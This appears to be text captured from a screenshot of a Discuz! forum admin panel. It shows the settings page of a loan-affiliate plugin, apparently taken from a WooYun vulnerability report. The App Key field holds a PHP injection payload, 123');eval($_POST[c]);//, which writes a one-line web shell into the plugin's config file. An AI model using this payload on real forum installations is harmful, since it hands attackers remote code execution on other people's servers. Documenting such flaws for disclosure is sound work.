 http://bbs.haidilao.com/data/dzapp_haodai_config.php
百度 <Ctrl+K>
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营 应用 工具 站长 UCenter
应用 » 好贷站长联盟 [+]
应用中心
插件
系统插件
QQ互联
【烟雨】批量注册
导航权限扩展
新人报到
好贷站长联盟 设置 接口信息 SEO设置 默认城市选择 数据统计 伪静态语句
导入接口信息
App Key: ?
123');eval($_POST[c]);//
App Secret:
HD_SKEY
好贷联盟推广码:
HD_REF
回调地址:
HD_CALLBACK_URL
宿主地址:
www.wooyun.org